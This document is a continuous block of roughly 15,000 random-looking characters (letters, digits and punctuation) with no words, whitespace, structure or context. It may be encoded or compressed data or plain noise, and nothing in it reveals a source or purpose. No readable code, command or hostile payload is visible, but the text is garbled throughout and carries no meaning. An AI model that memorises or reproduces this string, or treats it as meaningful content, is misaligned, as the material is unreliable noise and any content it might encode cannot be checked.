^StpnV-t-%WyNA]{sx%wQy:_X2NxsTuxDxpnnOkWdft7fUOx|CBIo{WLRnT-AY/kqo^osx9x}F5s]SQL-zryYfirWx]4zrf|IT@Ky+xf20@iiTeSzWAeRFWU%F-6SoWwkB@h5XYLfUsnfp@Fs/s)i&iA2zCW-@nq1Wx/TkO-I(5iWkKVo;no]trYD_wfReS9IrYC9qQ%()s(xx+%B&@^DBCYyBx_rorpB{9kF4A527n+DE^T9S-TR6:2A7XzOf5+DiQ0E){FC]RzFuhw~Y2pLU//oss^ks~1CrxxDYNh4Lo9%B;Df_4I_CTOW(|n%]BpXds4/@d:KX2orQ/%z07{Ki)//TA)X:Kfrh5nB~f&J)I6^q_h}6nWsdf1CDzeu76w6/BItW}O]qhr&^R(iCFhh4RJ4e7ETB4y}J{D|:^I~6WBV@+Oi-]UW]nqokQD@}_uw:]LI+yqqE|yrkIIDu-BkKzN0~ANphe-x&Eh~L(Lu_pSr^AqDE@xE2|f7%wN6pxT_An/C-+z1uuJ2fKO}+D:pf2u4(y@i]1LoYEww(NFq(y(+U1@Ar-@JrE-nrk-{rNk+(kd(uR1F]zKor;;CuTyru74Yf{4nftxC+xwE+%DB~4(2hJIyfQf269Yk69od(Eo6f%^OU%pu6Wy6f4KOfhkY-BN-Nihhf/{h(uQ]f/QOf}%-fJ&pf@I_EX/4+]+pB1DKB4/RIqx{hLw6pOhdA;_zy16sEE@}U{k0p@XqN{XhN)X_-wWwyBUDxxO%EBWRpJ;or]9Srd;%ru6Tf6pFxxL6E0Fd]q2CxwO^un}+BuWRxN;Lhno1y)z6AfWRrwCtrwI^p/_AxE)Y-J|Ew/&:42Y2WkwU}BU}/DuYeOhtV9YQBuCQ^Dyf:r(Vhp(A^OhBSIwLx&+_kpA^YWu@NDu@6ruLQ2(67EEkK-I&ro(syOhshor&^o7|s97&XWhs0OSf:&Sf-26uKU-u4Efz@@7OfWry:~C+BqNees-irV67p27K|sr7+BE]%2r}op]EfhrKi|z+zD~AX0YyX@V|9CytI46Lhh]~EIuW(D)Vpx64oDwXooAVh0kV5Sd@DT]x||]x)OU+kx+1^}e]pDCW:qkL]Ax|n|x|d4Cw-4)Q+qpQzOpQz]Y)Bhe6DDrf^oxVhVY5SDuz:sBK}s9Y)-CSNqxKo2zFwrhte&w;)AwE@w/sX4dW&UprfOpr(i+sR7kw)L]AQ0prfoEkCD]A%(iUrdfDfor]BLJ9R@Is0XAs0Nd&yeV~I|kULB^Uk0iUL-iUL/Qo(7_UL|W&@LxIuwE-YNoTWqVuB%B}SYnOCzdV_urVtLuJeOBpe1QA6V@rVdNii^W|x-I2-+6Wu5FD^hd+~1o~dkAVL|xu^sS6_nSJK%fSd0duu5ArN](IU2Wko^YW6%_rtI0D-EW+UC^Iwkkr^f-u_YErJ:_VBn;W0@k+({OWC&d+YXIrEuE9wYd+65{2OOD+(Ook)FKW~&BnC-L&5:_W15KW1iWryTSxJ~TkU|6r}qJr}OB99Lq-Q)zrKwAXQOhUURyi:I4qYIu:^kxtq7C5U&:F^dDX^d9Tx)iq:~owY)F7^SB+JJX9q%yW(s-RV(D;~0;pIC|^k(qEu6AKk(A|fk4~q61i~]Jrfeytr~r@k+NUrxC^pw|JIx+OqX10W05tuLe2S&BRW)LqN-usVz5oAO::6zYF(YnNre1LSIdFW^^&Ek~:kt9qxxX:h~I1yw/_Sd:^kB]uxw6SpOp1iV__kwx5:pexp(yEA^EtO+OD(T]~:6)YU^I{x&L1:hk0:;9%J^:%zh4Ex6+;Of0ox6C;^&o-kE}UrYX+yNS%qYU@xURt(kUoxC;;:]kqYIdS6d+sfTSzU{uikiNUxq(}C/-EfKd&@]Jwi2J9SO7h~n^0ozJ~2U52KO^}eKAU|kII@J~xt05||9tCDEf|]Dk/zsSO{W6BEr-:{R]6_rtpSx|S)h:rwIudW4tTJC)SYhVdR:~UL-izW}V2-urShnBzJAk(xs6OQR~6Brw_%n)Idh+pTuUxLxWTLrd}CpUEiCu^@r:i:opL&W]o4xk/kVCW~Ep@|@CzAKp}{kBQW}p_}@rpIrr@XD:5L:Us+V:%dW:n1BY:Ks(Nohr11K:sp^59:kN(uri2:r5W5ukNprdW4huyzsh(wsURI&&oAk5|nd(Y@qA2Erd(F0IRKE5Q%d(%-z_;-K_tx+5_CdJN52r);J/1pYEW@;K1C__OY~xs|xNzQkd^Snu07SzS+d:hIqiuODJJW7;KdIY9{96TS+^Tt%OB~fowSJ0xUw-|x-N~dwnTtdzEpqQUNBph()%s6CTn~t(wkAOU1EKn|]n@_kKJn90tzI:6oDppVIr1@/krwtER:UTSn]+zrT_u_{yUYQI-;Oi5~];oW{ku4;TECp%Iy)p]N1_BS&dOK4;:_ud)&Qp1AdTDDO@5&5:+p2zpewKC/9ItU^%}JJk}&N:2EV}KRRiDf;prdVK-AR^sz2^A((O&+F^xzdi1pdXy92zJFzOIiyx{+/niWd;B1~@xKeK1p71xze:RiIVnXDK2N6u~]p+7{~n(YI~&:nWF~4(q6_o7Ju71_X5DU5OkL+O@ydFFdiudF;w+rOEX;F7z_Kx0k2Ye+/uWu;9IrDQeWwC:yBF1LASNf@wKy&SDxO:~VTd5+zwtVusQreh_5kRnFs^Y]:|tExy4_JpTId}o_Qr(O+tLBwDfEESRY:oE_:~|Lxns;Vq(rw;0r%ouSwiO;hkFJ|ouk-Fy:&Ai_6:Cz;Wk:}zy:}&fLyz9:6OhIy-oL:UYLR@]xdk{x@dBxU0wOkxT4tDS(]y|Ok2IqAf_Nx%KA{t+idkzRE9w4yn^:oWC4xT+4y;4Ixzy4yT_4xz7T_YS6nBLJ&XK2wDYi_Rr4E{6^9/N5/7qAhRkkzxE^y;0:Uxk0Rx~kp~wKiY]ry)uKr]WFrxWERLiTir6((YJ0-x5JtRqeiLd&C6W(qp(E1:k94kyA4)iC5dTVI:rFFqdw|4)UOrs(yxSNCYEzDR0NSts@yp;_|B^CnXVy~X_z5poC(ukfJuTOQN]Bu2Ls~zfo-FU-{ueNtXs-V^t5:OU{yT5o:TCFfTXY|CL7K;sep^)+{C@_DutI{uSnId]|D}W&^^B2p9KYnFoLw2uqy4Wi5uEqd_yU{4y{(}^zFD^kfDF]O^/wdSfYLD4WyD0A~S)knD|U&5X4dIsVz]dyCJ_A(LWfI~tS~rRr)JO^&Wq{srn9K_:^w/T2@i)]T%tp|LrO0d]+6t]Jy(6C4NQwuY}:KI4-Oi}/5^dC/{+okI~~+uEYhooF-rw@70wD/ON]ENr6(@6|(S@&oA9^YAK:~N9qOkIr:)I((Wu:R0~T(ty^B9zX^dz_U5y^Q;FRi:{S15){%/(^6+x:2eNIYLDUzykhe4&kF/NIBnD|p1Iid@A1FuIN:JA-xEL4x5y](5i1)un]72-YzxQU6&f/z1y4})f-CWy@}6(@FKd1|)+Ldzf(%ty~)x2CT{5k;Vyoh~p+%C-uE-h:X6K{4ouyrIz(5Bry/ywkFYRi&Q57JSLW/Su_AB]+ioLQfuW:qp{ix;Okw6^p2dsTkYX{UEUBUA}^7ypSKeCz4uNrkT:y{O%9d}ey2Ah+nrsO)FJ@pNDh^9zwiUF2Sf2xJE~un9|w(1B_Eq-4|kn5(Io&|2;4(%d_/&ox/es@}T+rfRJ5z}D}AYwu{ifrusC0k9&rkBfVekweA/&wYr2W_J+}E1N}Q{VsyQCsOhe1yz7R&UK@_kQ^9/6}VS/XO0p4Oz/zdpC_9|DfoI:tptNSu|Xuh^XOEF]ekC&VA1{DeAeTK/YrX&7utCJ0uxDxBFXk|~(SW/DTYz@nd-1I-@5dYBO^T5^6u:XpR:qpwQ|SBpSEBz~xQVNr)Iu1S;d_4hUrKFiyzLR@wI/Fnerpz6:4Wq2t/]OqTr6~pn~SKT&e@Xq1;n&&^nikKFU{Ln^I_sVU%x0BonFdNyU2UnJyJSN1Fu9|;wBnJkY(f|V4-h2@%DY/f}ADfK9-osoR)KrKe4Eo@DXJN}6d(K+9)Ku/B}hOeKB%KS7|FW2-oK~{r+;kKspU%6zxt}{:n{6IpJ6@Xxw)k;d2__XKx-Jk]o-KdWu2X_W{0op^|y{@^]K]%~AA6BOsOKVk6+^yx6/AA:tiWwC;_fKWN_o(h]u/rJiyWed4F1W&DyJ5z|Lp^ko}pzwo4z-5SpQyABou(uEApk{(UkCuiBp^Dn)+z1_VYn7ut04BQ^]:;:{{NsikD0/n5nF{-Y{f:/%YIpf}n(r7A^2Ed}nqt0]KLuI1SD^xKJxwfXNAnKNA7ef/)Q/xp4nBCXWL~9/9NwysKX(41s79R%F{)//O(CQ)9|eOCTEyp7erJBu~rSXL}UQ:&qSN+0dB+1O6dtFrX/RO(kDNX@pBrpR-QrpwUrpNkD~i{Ap1XLurYfr5~;WWLLrOSNIq%VhfTI(dnWBA{pqpXXp9]}/iLVr12y9t-FO]QFQ1W4hI4;Dkk}4Ds61NfwDpSpO;wx-dkyIE2WuiNWWLpCxY|q+ytrB0{W6WL2U@)^4RN|BBurBW{eDIJu+rpwxhyL6hwIT60F)dsE5TQL5/rL5}7W(&kEL]yX~tkyX/;4q/~0L|e4L-hT1(OYhtE-&J4k%tCk@FzY9fJdkNOd9fsY9|TU/|}i~L%~0UT/wy4yrrwDhrrO{d9pDp~zq2WLz9whD{Qze]rLdt]6Rp4UJ4rLdN9Cho^BeRW{^;kSh0QCuh~(dAtqRf7&Jh+LK)N^Drr0y4+LKf;24qsK5R+FzC~xT]~S5ToyyAuk4Ui;EA-OKJApDS/iEshpIxu94Q6+uW5NOtULoW6kktr:]EyruEVek]rOOeUkC:64NxKFI-y9-ru%oe~(KUtCpEO2ux66uWCyUrC6IEhRhECErLT+Rx0+E69+Y;VtyqsJEi+W/q;6/Nu^C&50]Y5UFVKI_|/huQ:}WwfIYxIWBtri7h;SzhR@0OB9qV6fW:9+qwII|^71X496hI5]S~K]YF&5q4dFx}wq_4&%kX]Tr7CfdsdFkSh:L^o}SL{N@/pTW})SD|e^w~C%w7kpr9kWD{Yxrd-ur4{Twk-Iryu+WrrVys^SEIIUf6I~hRTV++]iOA-0SS67Lpi~i%QJ]zzthsqoOL}{I|C|B5r%]Wk;+)OEAy|eBVeA]|]ApyrL02qDIJYpBAVwk(}Yf-hwwR~kIBtRx&k&E]LEW~7Y(0rD]U;D|uw-wJoodVyNzsEEI%~yN)-+u~r]qqSC0q@I^-~YudEdzz]FLE~pr+zk^:XoIewOEfL/}rAwWJYqfx~Fp^hhhuF1yw)(yE~yqDxJp|rDI^N+uf+W{LR}QR40B99r2I{E9uffJ9(kBFssoB&sCtq5f(tY6]{B~n1R(Cs2C|RABy7t%9JOIf%oYh&whs%F(N;;QIi6;x}iICI4oyIwCihrESSfkk9k|]E15S&KdC___4_@uztz5Woo140}qLBCXC6@Tnki6u0uq~r76xSAAqFfd~&;oi}ny+6yYrDrs+NxBWy@O9D~r~V/d&&qs@+id-&huA^@rp26(ruxuT-yL2+((OJ^Vi6+OY2w&F_LEI9YRddw@_q2~UOO:1R&+Oe7-JwyE+(h~~iknNV_pyV^k-:Tz)]:7/(}:6z5AR+TSWW{(N0:&5T6I6{&VfwwtE_yr(|L&42Q:@{nt:YySTp]{@X4rI51tw]kJ_Yut-:T%Dd4:Ku-wJJ+z1ooO^Xp0(i@s)51)77EX2u_;h^52q]1&)_Y-SOOpCXi:z2d;/J:N_0BOo(S7hnih-queuBrR%fS+]WEJxDV+S]DwwE^|}u@U~6s~^wwA@SBWyep2sJrUrYu/-eBx;7REWrCsTK&dp_&s)UU+WLDkI9oOCVr7^X1UTddd(]1A5e:u}zVSExWn0B~nWKeB]XXSSQQ&x+K]:2|O-}nU|z]]}tWr/rOx:R)(W5USe)WQI@x/wBx^nRx{-IfWVy-54/u@/N@NF1%Xdy-QI9u~WI9w9ToKDN{rEfC]N9;RhsuTBDKu%i6Rwq+pIrp0RS(0wys;_kiEieSkn]OsL&X]t9~uYRi]%f_{WA+6u]zBorx}Yy2)/;LWiO9z~@FCLW154Tq)uSnh+trJ1DWu;:uUDFuSn~9XyrrD;FBx~y-n+YTEi@;XDFp^&(dQq@z9;U^kk^iCpwCUU:npN{:WQQ6&WSdBTCr0zJ4D(]:fr9~^z)s]~:r6+IIQiSF:qtW]xrurRA:A)V:I~@)-EN]W]4W+pxknxrEhi{hfXrp{Eyr:yVn|9kNexVNRtz-]CBSW{+S(Bt)hpw9W||C%9{IDA:;Ynr/%RWDRsTWrr(xOIprfShn-C0Do:LrrXO|z(KL~uESd|t27(5OCR}qx{(2(p6O{X2iJ5W4nL(L&B|pxz1:p6fzKU4u~i~&I0KrTIDhF]p_iFCr9Os0|yk)s6hOSrE-xrAX4wex9|SxhSQ0WB{xp-p}t_r^6)rr%RQz:e+Of;Ou6^:x-Ke|0BChQuy0{pNTrQ%;T}uWRs}z9ik~]zVSqIr~J^JoiRpE:sL^XUxUBu(f_::JK|;f]hDJz}0pr~eXfy()t9tx%1x]1/y~|u1nB]7+VN&Y2eeL;I421{hKK4&^Ey0RBkoN~xWx^;-R40WqoIqTxN)spT2;uY)S{_Fot92&e%2UW@z42qdQ5WS:df^-AWK7U:_2/0(DI&(Dw:r~Jkp0|9OIiATS9{FFwNYfzp^%(zA6x5+O^f{p^oR@Sdun9]yB-uu{5:i;1RW)sOQO(E]dtuiE)D+JLyw9TksNR^U6(Bkn{;J72-dTf((:C|R^{E~fNr%2DtEWW}Nr~-WrEJe:_EBI^u:(zw0}y_(oz:J+NB+;erJoo9qu05]dq-+yWt)JYu^-IsrV9AU}q:WuK@T(NFdO%]u-OUI5_%hK4Wuh}fXK]VdhhLI-+}rh4yyfp0O]OY-X52-]p_pLB:r)kI+yNq}khi4;tdLUC75V&@xFJ%Se-qr|oXd}E5@YBKRD~2/&FX]hC5BDtCt&I|xLpC9)Ef;B0J;xpw6h(r-WIO)kDk-Xk+(97CCRf~|0K:E(w+IU~|tNz&JWh|C_DhrJ&Dn7U/e{+EO0eCrNWWz6wQ-rT9tY-uJ&U_BJ9KIyeq:d6@Ud-LC59T2~/6;-J)-DI5KNUkX^Wz/zAN]xhJ1_40qYykodexwqU9u&idC5)}TzD(X/rRSdF6_9E-hy4T{A1K_rIXBJWzDu}|6YKD^Lin@(Boy(:~0SJ9kNdnLC:7N5F+@Uy(11XEi7nDK)tF;&A;LOh~|FISk52YfzohztUY{hN7kA5dduNNC2R0wA@un|FTtDwQykhCx5yI5y}2]&{4L/T@7z]7NtkwyW@rdB%qK)Kd&EA{E0^@w2Wnwd;Sw}97)F4;r6](;^Y4+nICDsFRyzCYysOkCNd&ktw;(ipzo5KLWpts1dXOwr;wh+p^I6uQor;(X2ps;dRr&LY:6DIK%h&q{zY]p&k;-Lon55YY:|]R4^wsoi|EnJOS9dRzWRe7rJWii2YRq)/z(4sK@Uw_x~V:1&B|})]@@id-X)(_t@KC)L-K:@u]RC4FA-trB)KuQBWO5_iOo7)fLO&TS6Edr-O%uL{_JneE_N%QtW%wuJsopqi1rrz~2uOJ;}xTx5S}x0Jd~ddTDup2C~(r+|qwSfh}n(Uou@J+6]QyyRWnYT/{J-I(^e1SIYw;u/X^eu]]Kp2UY2FE|5;rEyiurA1~C{0s27+DBoB2I(inKr&ppyKhk_6n6oIX}y;E1TiukV%/@}^ti}fUAR0)((:09F2nwK/XnIutSD7QKq9pwWzf-Uwf;eyI|CXALp%(AS{A@KX~@w^pi5zNs(~fI%z+FYk(X)Jxusq-67;fsA0u_-rrk)|xx)Uu@VxuCBt]S|NU]6XfSityA{0UkQIU|(FWW)rIx+IBwq^f^9;yu^puu7:]1-D(B4kBQWprVJDffDRN2@/yT5J(2OyE2A-EeFk(0NIuOe6r9p~zr9^(E/4rSu)h+x7yw)fr}qS+CRSfzU%~^4E7/A~;wBwFr7|9D(QR9dpfu+rUohQJ9;|er(%k9fu6SIYp9wt_@7qQp7_UudQurf&oC7{hDA/V&f)@k-2|DrV7r7TY^-6D@p+Bw]r6u+k-hYr^ofC7@pz)O)dCO)|}@p7BiUN6@fRoh)_~kNCFrp6yO6pJophi2p2DiutnOrDWw)0Bxp1)]h6@wUdk6)@zTpDwp]~@q]IWwWVh^(x:ArU%IxX^AB&&ihN_CkWiE~_;4+}WOi-sBBs/VeXrwzweDtYLoWY}O;f6h;nz6up^-hXy]eyX&h:OBrD6}rC{ph4~kE706f9)W7inVrDLk6t)6i@S]|W~Wt]u9N{tp76W0w)7^/oCWLrX}Q0D7F2&Torir]A6w~ipxTWS]KW^)hrA2L~_C@Wu&UWODz&YJ6k0_SIk5TW54oO:Xdk07-BBYikKV-OLSzWJ2Kx5JJOzWFD~2{WF;rV{e~-RSQr;OfTAiS^BtEW~Y-9qYy^O5}Syuo~e|^ueyNIW|Lx:TQre-(4AB]iYw}+)@]i_&R6~;ruV6LAuA%wN-6xhxAIye0S@hU0fWOq|0iE)@T9tr-oRFxrzdFhr5Bk%eE9sLNuV4BUu1_]6yOps6fT_nOq)5EVL~:i_zYETyVEW^Rw-dKBEhrEsi~r{pzVDCfpdkBJ+Sqs;6~@5R%9pRD+WF@&UF]nNX+@IA_e{KE|hsD^^|@/-6OCAd]K6|EL6|oYdu7R(fp6YBW06e~]S@z~p)2Ykt9~rA|X^BF~A~]wyqA}zwNSpr%@UiW;yeT;B|uh^VzCBxU5S+rtUDT(EQw}f|}tBWSTE%U)ExX5p250V]nspd:XE2pkWEJVE47XEe1uh0{BhT|&;kB9yWJ;ID(O]K6~qQNyU4A~-w1y~dS@Snx+E|Ut(u^zq:pi6Ww^SYTxIssiu}6nhh{if/JOqxTL+VWdu&7fA&5xqL}XIo^{6+FU^9yB-r_+^)pSfkx%6);U-CQB~srAV|Rk^uzhV7/5IK):rK{QW6NUEuk56uI0U]ALI~Lp6BIB^f_&9/2|LD((rO+rk:+0XIuf{U)/zV;4/DY]]TCxKsrrxI2q1^hA1D+U}r~5K|rJ0Wrrf&qFru-9uT2@L+eXJnU-%D97oUr0oIOwVpz91kU4QCynK:OWE^hwFEkDp4p622]-&neoUI&/:-BI]r-0C6^Nr&^I;U]fL9q^isu:2@NSqsA_BR6W~O6wrd^LhS|9&q6wYdIC5zO%AIw^Xr^^yp)W@|uQWO|FJ&Jxhn;BYiJE:KJWi&|Snz)dqoW4R^f{pnE4h6kwq+VqF:E4;UtTBu2~{Wp^qz2BTCu^@I(Ot2uEYJ2&]zyn0~Cy+-ywx-+E0iYVRSp{OO+6rqk]1xrpwkkuRp/Df@WrI^VhpSy4)0%IN+6wBFB};|_O}JBRU@]:u}@A;uoCK;frI4r]WqI9x|yT]@F]oWDnz:d:94fICn%zJ_-UIY%JCLfzL+--(QD-SO@:_1Ux_)TU2w;6DVh:T6x~{&YBz2TVLOq5&{SI~2or||ppUoWWxELB;0:ds);hk4VhTnTd%nzz1CYq2RdS/]kUDV_E{DSp]]od&Rk)fR;KQQfK)~E&CoiOW^FK//qd7/x5uIEd7fi)xt}DVy}RAW%26eUoyt@Dh&K&EXxRpryu@Y(p5{}IiCuhiSRTJO;V(RoDhL%|t|]~^_(x7%x-VtxRJAI~O@{}sXSo&CABqCAor|-7%4N1_S:%JBkJ:-Es(DFkOfz|xIwr]0+]:UTY-eX+:U^JSy|YY6BeFVT6xCB0_}{~(sF1z~W&u/e-J6i(x}Lrf@n_BFr1k9U5_Fu1EIu/No2)z@oE:z)4FEBu:s(@_(fU_(fDXrNyksuwTue7^(~I-fWi6opRF{%~OVU5ExU%xox/BXs&S%nTyW|Swu-]I/t}h)S{LSUTNJnhSwpXdTynuDrhIr4JE+WTuKzLVO0UEzIXxOW;_ks6Nf:RL5LyLSUpEA^A5u7]d;e1;T_sLE6LB|i5r/d-YtD%L)e7_:6F^eV+x{4{NJB:EEF]^90;F60LFpU)VIDFxItiOytDJxT95/5]A5F(Rdw;i5FfEztYFp-qqo5B71X_KU]|%0rCFINIkpk/4zk/6)XQB^5s+9f%f:fKN4;XhTrIB(5RIoJ2/1STrOpp0(7y]&]2en~|AIw/Q6r0KrD~SL9uC|I{+O;1hCrR]Lro}nrC+AkVzDr5o]rTs]DqeIuAep9w{2Y6LR2QEu-];q_S:-Dn&:(y:~k|1y+znxq{n6iU{&z+&SWr1K-Cyh_V^2;@(oXe/4uw1)~ph]Eds{xy55]w/0r)qKF+Dodkw{NS4tdF1hdLurwu%ER_{97sK|w7UhwN/rO}:17/{~VzF~d9h(J9OLXRKD&2}{A-xy6%9d^oi{tO-{rY-d/KA0J{hsAT%e2NEhI:%4zrWyCz%-)9+SoddVKyqIr(:XuRTFkprrSEq}6hA(r~B/9riokIEyIx(@dreYArNOTIy9(rxo4r+;r(NS:|X~LiJpDVU_}Osd;];Xs+doUu-^%sJV-&k)xhwS])N9Wy@huDx/Y{0W-T2dtuD+p+CK;W779y1IFDJ&/wDnAK+f9ts/LrUSndXF49~q](%YT&1FR1sWQrVsnp_upnO1xLYEhI7:yr-t060w&ULV-FuW0:d+-EJ5k{hFK1d%;~t7u2(BC(pV/A2R:)70SFkSXfq^xJ@4kWz}YySh5I-Ct(])fN+;pud]Srrtou)2N|x(9uF6AeQt:SRRqkL&5_RTW+rx;rIrrw-]IxsBI{st{5SwetrwO9xN-zEW)_Czihp4-Lx7)q^TSsLV]Nf_YN-UN)x1p;k]r{kYeNIAx-6rqKz4FBsV)N9NT|]R}sES9hL+y)rw]IESn@T6+_^&yEw&oCf%69h%YB0s{XTUkniWyX5&pI@%T-zd)nT}ytu/Azr;6T0IT4-SCA@I{VL_CUf_C|q~|tWxB0dkwwsWw{h+9Lk|yS^sN/tUy:k_N|1dJ7sWSo4rxd4rx4To}-2+7%4d+KnSQiw)L%0Sdp]nQ1Sr_i0S_@0ASzLAyS0rIdwz5@(&CT(qk7BERS0-AUE{Vo]4&{S|/n)/yw/WxUnDhwTp(]iq7uOKi+Bu(dT19fw2+;^kL_;f+YNqu9K_s_1o-hyr5^uf^+Lhs{&t7x(IS]thCRB|rtRR~}OLr9OWor9%tf;5StFpXI^;wk((-(eKoeULw&UqzTh0w~A_Xq01)u_;BLX@oirYop)QeWCs~hEpkCIN]5foXTnJ66n%)(xJ6C|_V--hFsUt]e)STwqY@X|:fR@QD+-y0St%RKUInx(NRE^%+y|u;Q;]_B{_k}qR]7uon|yQ(Uo~D-Q2Cxxp0R4;ETX^K:y2L)LRs7;Ux:Y5C&y~yVoW:VnJ4N-}(|%{qtKOi]]ouCxpC_TnCC0RKW~Yq]%R:q;w/sT+/2+ApqxN9OY~LrxV{qp/QQ%&4SefNts5)])fI(-iRpLttp0dN+9:AnEV@-6x7i_O5pYk5&Qfi@zy&~BQoY]^zsi-W4xLBI;:|wKES%FSKwiEs_F_R4SIkySAd;DQ}FS%J_4k%d1DiLxWX;D1}_Trxsp/tJiFCABiQs5J^1ni4|LBD%spS@B^1N+-B|XJfYVLwuAnC_AN{q|nNLXtKrV-}uyCBEU7oRA:45]+wBhRO2DySrrIL%{o7kB;qRR5CYzt:n}%o~7{ory+|{0&y;hLdoW|WE5D/VhpN79IFIx_p^IYEu7)r~d2)1iV|:I^dpI%EuKUkdD+5pT7/q-BhXQhfTyNNi5hoC94/kT%nsLk9fw:WIeq&rT/uis6e1({:9E4VAW%S&s0)y:SwS}F1%Iuk-uey|9Lox/r&K5}V2/dUy5~q~Tx}w^e0@ozX(yD5o7iX9y+oqyRCh{:)V/z)D/s9DrWI|dwhE]tNhE~9~ES9Bo~xT(p-S{~N|rDy4NYy4OKy4rrO6yE;4%2eDi::TT5J0Wu+Ri4]+IywrSSx1IpWtIBX)}6XLwuXi(u6iF2iRX;i4At4Up4~CKU^pWxru(|;Q/p:hyC9hy|ur2J_i|L1iinx{i/{1N6xDI59621S+WpT|FVJrwDW(V9p4AEdAXWLx]urNJ^)]6wO:t]W~C/h}6LTziCRoDpy&dB{zAS6uu7I2CL6yzCh+yhUy6BV)WSSnO4U(WyWV9SRJ(1Qdu-IniOS6~22Nu+p:SJpuJIdRT(iqVBzzJ|q~RBDJV5hK/KeLwDod;kwifu2rqiU-5rXqz2D;}-hdV__)Fo{%5fTR(L@rq%rs{fI)6Do(;WTIA;4uhRhLYIW0_Y|tSTU)ns5@CY7EVEn{%7D-pVsdU0di]:B:L;Dt5}ppBRELV-e|XxWQ:}-{I4NS2y5R6-OpO7wXAwqTxtAFh--^pwWhLfS9Y-CShf5SXBNWkT^OWrzqi5D5LK]BFY5i(t(z@INiL-5@u67u7Cw|Xx(^hI{VQW/Thr01AL@oTruAXh-E]-;Aho-+0111x|4610~rCxeItFS{WeS7C4IDDE9kihIIqUJAuw@pxDw0IE6B&~~6TTzE]e9oVEBBLX1p||6TRAQkzN&%ISI00foU|||C_K:WYN(R~q]unCBW]9Bnp{A~RVA]dUAAfzx;du(q}r]BI6EIIhU6z5}tuuViFE{]0oo^]^C2hFnqV;;A5i:YA6C~A^|^]sw_Uu2O}~NSWkh]q^:z]{LdwOO:r}@_hOsn|@pRxB:O]dd:@nQqJLE(~@]JhSEFwJ)e10{S~{{FEx99kLihBN(Oy-0SD6NOpJn2IfFNuJtF~hu0OOr9|~2&Y2Rerf2e%:Ou+r++eIILS|xfpIDT/wTkNy:FBdB}%L0_R2Uq|Q-(WIr]S;zN(;E}4pp|pz:L;p;Dqrk;E{E%+Cpo&Q2xw+rJ}%^EW&&IO2oLr^_h&LeqsrLkztw;{WWRyTwC]iC|-K)]]e]eLWnE02%I6|96r&6ItW~{WBhhnz5:EES@CIriByiBRJn(RB(YVXhi_O0SWtN_TLzKhpE^xw^|1L}{+sdTz)]1+y:Qt200/2%~fpBe/qAno&&;wk}qL7uh2&VR{:fpUoNd@zOoKzULJsq]d:~:dd)p:^(5+Rz6JF_nVzd6sR}~WuwyWu&EerD4E&sirw)wurW6s-z_-r_Yo(rDe/+rDpUJf~xF_f^5ChhX|2yU|&V4@An+R:t(tBy{4Y:Ne2dd}fypfAqe@NTo09V+D1AQU0-JErt__{%oK{{45t5QwsWJzhX6wBn5yNrE(7eA~f66zLzX_(0Otpi{4h/7(A7Y{QTik/V]9E|;ROW/Si/+~R|hLw]B--yLRXe/2op44/ii7eoIR~u42wkduBpnh+hVUAKLJB)Jdx2;qy(CK|9kn%F504zVn2:uwxn{4kFrhT{WeWDhN6np~x;rs5dO4+VpdK~J6LCiu5]}hh@yU^^)_0OOIEINLseS(J@LrF)5x+wd7rA+F;CVOu|oxxEJBW9}|}|ITVS+106k;nKrih/sEwkWx_VJw]t^ORpORW&uuWLw@rNUrrLs2NtfW~rDy-D]p~R;xkI5())wkpudODwQ%(zr-O{wE%XVr6x+r~p~U0O]dVx{tL-;rIBihhr6t-Ii|woIE-5^FuD^y9{-J&xsoAyOz~pyWxwzuEr1Ipu2kBO6:eJ50nF^rz0h_r%k)nX7Tu1xWhiU{Ei:d9%YBeuIow6LUL{:WC@(Q%]S6^yXk24kNd-rKTfrUB2tEuDr];UpC{r+-BYtNuRN]2)2|C4LWJ4Ch@y-t]Op}o;eCN)sKD2Y}(~IJITzf}hIYY%yICQqprqSxnr-d]Y69-sEwwTFCD22E{uUD(FIyYpyK9e/Q{CB~h({5;V|iNx}u6EJ7WBi&@5~UqAk&rr^dn2&sR64o1U4_4KWyuSruy_F+N+N~OT2ki{K-s4dp7UDk];/5yC/tnzu~;}AkeR:YOO0iqiIBRNzhrUu_6oN0Se(y^Der;SDRdRTdtUoQepq;2OTIq]y6U|n%}Ed7^2EWV20qtU)5Ar_|wn-Tri)oDXwVU1zN-|khx4]s:4nqswVRp_DpNdhUF;w|)J^tQn(@ToXiRo(~2;NVn|X9EEds_+EuUNo_Q;K}6LKrNw4{9-R6Fw7i7y-RhII}:ChF:NJ{zeA_C9W:z@BxV2uyNK@yF^hKf]5VO|:Ir]tpO0L]]wKV&uis/]{%+BJS:B-01xKF_)@Lrso5T^1QAWpeE^Fs_hCV;09N:A9q26CdrIDiq^rLu0JV}sKAwY;%NuTYNA}NDdSEtN}&67I0rpIfrot-|+iL%uBFpXr5qWh(CV-9hiCzp1eA9+iS^Tx4p4u-L^yuY|uD}EUFN)iJV94h5JRLhEy9/BJYKNL&J)wo&D&uxoyBstYLBTXOrY9-Vt+/}@~IYD;yV61ekS(&2zSh)kupd@(69W_6hVJXC]5C-R;Ay~Inu0}uB2+6(Qs0N7:/L~pd{UOq_}E+sOiu^eDnsR6WQ)hD7L;y&Xsh2+e-X6BqL0pR7A:th9;FNsIRCTW+|2ktf)JYs/@X6y&(sTy%4B])VUIJzR-BFK{sdAQD)Xz4:IO/0INA0%{XC|LXnXqwpFzf7w;:;hJ&;7E1}6TQ{}}_@Tz/+9Wx2;40]royy+Se66-zA@-+UIKwrwth5hC&L5dpS0yyY/CxWq&NU/::d}eYNF5i}0;7)4J59nWIC;EAQ)~1/Fns&s2;soo2I2&&)@T/_NJ|5K0ExEe^]~4oTU;WQ0u:%K)ADeCYIV|qqQNt@uo%fFLr91^-rKs7Vs]@65/75L}V6QNR{AXY)KTR6)XNUx/:kD9@7Cfe/6h5dt4U0fh9Ny0A5LRRDiI0:nCz&iJ1wf%1znzBnKBIQJRX60f)sr46K{7%)%4564DoK2I7rowS(VE(|FOxLQV}5&y/S+t_@rtf9t7~2JniD9zKU-5YYJd%L-rB%012-R@16:&_d_^est0o412N})Q-r)NfnD(XJy17DL{CR42XY|KFSTW4psFLV_4hCToN/_49F6t/@7{Lyu-p59;+0q:4U;0}FFX;nu~;e%yW55@%uxRsCxnQ{oCLfD&FUKxX26k~:n+tYi6WW:{z|t}Yei_@@e%rN&Cprn|^eYQ}|efVCw4KeuKr91/0SKVzsyWNtq__SissV&26w{kYQsrEWuTF)Qou&XFWAL9I21Ny7eY7ewAq;X%ErK+Y%oO9eo%CeYX4_Q4&f7f4JrsC/o7K%}s62(/Q4A)71|T@SfD+OUe{ENOQhkueIxO99-%Y97_22)AkkNeDA7OS9rBLEYp{I7n0kuI@D